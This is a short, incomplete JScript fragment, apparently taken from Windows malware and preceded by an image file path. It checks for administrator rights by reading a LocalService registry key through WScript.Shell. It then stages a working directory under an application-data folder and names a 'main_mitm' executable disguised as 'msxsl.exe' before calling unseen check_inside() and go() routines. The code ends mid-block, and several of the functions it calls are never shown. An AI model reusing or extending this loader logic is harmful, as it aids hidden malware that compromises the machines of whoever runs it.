 function sys() {
    var sh11;
    var tez = "";
    var sys123 = "HKEY_USERS\\S-1-5-19\\Environment\\TEMP";
    try {
        sh11 = obj("WScript.Shell");
        tez = sh11.RegRead(sys123);
        if (tez) {
            return true;
        } else {
            return false;
        }
    } catch(e181) {
        return false;
    }
}

if (sys() === true) {
xTmp = myEnv("TMP", 0) + "\\";
workingDir = xApp + "\\Microsoft\\";
main_mitm = workingDir + "msxsl.exe";
if (check_inside() == true) {
    go();
}